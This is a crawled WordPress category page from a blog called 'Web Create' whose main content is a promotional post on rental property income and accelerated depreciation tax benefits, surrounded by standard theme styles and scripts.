

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webcreateiow.com/category/finance/
body_size: 23760
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Finance &#8211; Web Create</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Feed" href="https://www.webcreateiow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Comments Feed" href="https://www.webcreateiow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Finance Category Feed" href="https://www.webcreateiow.com/category/finance/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.webcreateiow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://www.webcreateiow.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/perfect-scrollbar.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CJust+Me+Again+Down+Here%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-gutenberg-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/gutenberg.min.css?ver=1.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="catch-infinite-scroll-js-extra">
/* <![CDATA[ */
var selector = {"jetpack_enabled":"","image":"https://www.webcreateiow.com/wp-content/plugins/catch-infinite-scroll/image/loader.gif","load_more_text":"Load More","finish_text":"No more items to display","event":"scroll","navigationSelector":"nav.navigation, nav#nav-below","nextSelector":"nav.navigation .nav-links a.next, nav.navigation .nav-links .nav-previous a, nav#nav-below .nav-previous a","contentSelector":"#content","itemSelector":"article.status-publish","type":"post","theme":"chic-lite"};
//# sourceURL=catch-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/plugins/catch-infinite-scroll/public/js/catch-infinite-scroll-public.js?ver=2.0.8" id="catch-infinite-scroll-js"></script>
<link rel="https://api.w.org/" href="https://www.webcreateiow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.webcreateiow.com/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.webcreateiow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(221, 51, 51, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }

    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #dd3333;
	    --primary-color-rgb: 221, 51, 51;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 52px;
        font-family : Just Me Again Down Here;
        font-weight : 400;
        font-style  : normal;
    }
    
    .custom-logo-link img{
	    width: 70px;
	    max-width: 100%;
	}

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23dd3333"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}
    .main-navigation ul li.menu-item-has-children > a::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"> <path fill="%23dd3333" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');
    }


    </style></head>

<body class="archive category category-finance category-8 wp-embed-responsive wp-theme-chic-lite hfeed post-layout-one rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader">
        <div class="header-mid">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.webcreateiow.com/" rel="home" itemprop="url">Web Create</a></p>
                                    <p class="site-description" itemprop="description">Web Design Blog</p>
                </div>        </div>    
                </div>
        </div><!-- .header-mid -->
        <div class="header-bottom">
            <div class="container">         
                                	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                <div class="mobile-menu" aria-label="Mobile">
        <div class="menu-top1-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-458"><a href="https://www.webcreateiow.com/">Home</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.webcreateiow.com/category/business/">Business</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://www.webcreateiow.com/category/law/">Law</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://www.webcreateiow.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://www.webcreateiow.com/category/pets/">Pets</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-463"><a href="https://www.webcreateiow.com/category/finance/" aria-current="page">Finance</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://www.webcreateiow.com/category/travel/">Travel</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://www.webcreateiow.com/category/technology/">Technology</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://www.webcreateiow.com/category/health/">Health</a></li>
</ul></div>                </div>
            </div>
        	</nav><!-- #site-navigation -->
                    <div class="right">
                    <div class="header-social">
                                            </div><!-- .header-social -->
                            <div class="header-search">
            <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                <i class="fas fa-search"></i>
            </button>
            <div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal">
                <form role="search" method="get" class="search-form" action="https://www.webcreateiow.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>                <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button>
            </div>
        </div><!-- .header-search -->
                    </div><!-- .right -->
            </div>
        </div><!-- .header-bottom -->
    </header>
            <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://www.webcreateiow.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.webcreateiow.com/category/finance/"><span itemprop="name">Finance</span></a><meta itemprop="position" content="2" /> </span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
        <div id="primary" class="content-area">
	
	        <header class="page-header">
            <div class="container">
                <h1 class="page-title">Finance</h1>            </div>
        </header>
        <span class="post-count"> Showing:  1 - 10 of 13 RESULTS </span>     
  
	<main id="main" class="site-main">

	
<article id="post-1179" class="post-1179 post type-post status-publish format-standard has-post-thumbnail hentry category-finance category-real-estate large-post" itemscope itemtype="https://schema.org/Blog">
    
	    <header class="entry-header">
        <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a> <a href="https://www.webcreateiow.com/category/real-estate/" rel="category tag">Real Estate</a></span><h2 class="entry-title"><a href="https://www.webcreateiow.com/rental-property-income-more-than-just-rent-checks/" rel="bookmark">Rental Property Income: More Than Just Rent Checks</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/rental-property-income-more-than-just-rent-checks/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-06T20:19:26+00:00" itemprop="dateModified">December 6, 2025</time><time class="updated" datetime="2025-12-06T20:05:50+00:00" itemprop="datePublished">December 6, 2025</time></a></span></div>    </header>         
    <figure class="post-thumbnail"><a href="https://www.webcreateiow.com/rental-property-income-more-than-just-rent-checks/" class="post-thumbnail"><img width="560" height="315" src="https://www.webcreateiow.com/wp-content/uploads/2025/12/landlords.png" class="attachment-chic-lite-blog-one size-chic-lite-blog-one wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.webcreateiow.com/wp-content/uploads/2025/12/landlords.png 560w, https://www.webcreateiow.com/wp-content/uploads/2025/12/landlords-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2025/12/landlords-107x60.png 107w" sizes="(max-width: 560px) 100vw, 560px" /></a></figure><div class="entry-content" itemprop="text"><p>Step back for a moment and picture what rental property ownership really means. It isn’t only about collecting rent at the start of each month, it’s about building a financial engine that can run for years, sometimes decades. For many investors, rental properties become the backbone of their wealth strategy, offering both immediate cash flow and long-term growth.</p>
<h2>The Everyday Reality of Rental Income</h2>
<p>When tenants pay rent, that money doesn’t just sit in your account. It covers the mortgage, pays for insurance, and keeps the property in shape. What’s left over is profit, and over time, that profit can grow as rents rise. Unlike other investments that swing wildly with the market, rental income tends to feel steady, predictable, and grounded in something essential: people always need a place to live.</p>
<h2>The Challenges Behind the Scenes</h2>
<p>Of course, being a landlord isn’t a passive stroll. Properties demand attention—repairs, tenant issues, and local regulations all come with the territory. Vacancies can sting, and unexpected costs can eat into profits. But those who approach rental ownership like a business—tracking expenses, planning for maintenance, and keeping tenants happy—often find the rewards outweigh the headaches.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1182" src="https://www.webcreateiow.com/wp-content/uploads/2025/12/landlords.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2025/12/landlords.png 560w, https://www.webcreateiow.com/wp-content/uploads/2025/12/landlords-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2025/12/landlords-107x60.png 107w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<h2>Accelerated Depreciation Tax Benefits</h2>
<p>Here’s where things get interesting. Rental income isn’t just about what comes in, it’s also about what you keep after taxes. The tax system gives property owners a powerful tool called depreciation, which lets you write off part of the property’s value each year to reflect wear and tear.</p>
<p>Now, take that concept a step further. Instead of spreading deductions evenly across decades, accelerated depreciation allows you to claim bigger deductions in the early years. That means more tax savings right away, freeing up cash when you might need it most. This is why it pays to <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://rentalpropertytaxhub.com/accelerated-depreciation-tax-benefits-explained-for-landlords-and-investors/">research accelerated depreciation tax benefits</a></span> carefully. The rules can be complex, but the payoff is significant. By front-loading deductions, landlords can reduce taxable income, reinvest savings into upgrades, or even expand their portfolio faster.</p>
<h2>Why This Matters for Long-Term Wealth</h2>
<p>Think of rental property ownership as a three-part equation: steady rent checks, rising property values, and tax advantages. Together, they create a cycle of growth that builds wealth year after year. Accelerated depreciation adds fuel to that cycle by giving landlords more flexibility in the early stages of ownership.</p>
<p>It’s not just about saving money &#8211; it’s about using those savings strategically. Whether it’s paying down debt, funding renovations, or buying another property, the cash freed up through accelerated depreciation can change the trajectory of an investor’s portfolio.</p>
<h3>Conclusion</h3>
<p>Rental property income is far more than a monthly transaction. It’s a blend of stability, responsibility, and opportunity. Yes, there are challenges, but the rewards, especially when paired with smart tax strategies &#8211; make real estate one of the most powerful wealth-building tools available.</p>
<p>For landlords who take the time to research accelerated depreciation tax benefits, the path becomes even clearer: keep more of your income now, reinvest wisely, and watch your financial foundation grow stronger year after year.</p>
</div><div class="entry-footer"></div></article><!-- #post-1179 -->

